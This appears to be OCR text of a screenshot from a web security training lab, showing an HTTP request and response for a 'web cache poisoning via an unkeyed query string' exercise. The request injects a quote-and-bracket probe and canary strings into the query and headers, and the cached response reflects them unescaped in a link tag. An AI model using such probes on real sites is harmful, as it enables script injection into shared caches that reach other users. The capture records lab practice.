 Request
Pretty Raw Hex \n
1 GET /?zz9c=zwrtxqvagq3ronwfze&.nE7T=zwrtxqvapbnkgpbyze&lwa=
zwrtxqvalzoprymbze&h9xYG=zwrtxqvaykoodd2rze&2c-2.4=zwrtxqvanf576iasze&
urlTEXT=zwrtxqvaoue8anulze&4L29=zwrtxqvawfmakduxze&v_S=
zwrtxqvawvyqk4w43ze&pkp373fv86=1'> HTTP/2
2 Host: 0ae000b00474646085bb5edf000c0067.web-security-academy.net
3 Cookie: session=ZNcY9BGSu9l7rsXal3e0NtpxmughZxFm
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36 pkp373fv86
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7,
text/pkp373fv86
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br, pkp373fv86
17 Priority: u=0, i
18 Origin: http
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 6
6 X-Cache: hit
7 Content-Length: 8504
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0ae000b00474646085bb5edf000c0067.web-security-academy.net/?zz9c=
zwrtxqvagq3ronwfze&.nE7T=zwrtxqvapbnkgpbyze&lwa=zwrtxqvalzoprymbze
&h9xYG=zwrtxqvaykoodd2rze&2c-2.4=zwrtxqvanf576iasze&urlTEXT=zwrtxq
vaoue8anulze&4L29=zwrtxqvawfmakduxze&v_S=zwrtxqvawvyqk4w43ze&pkp37
3fv86=1'>
'/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>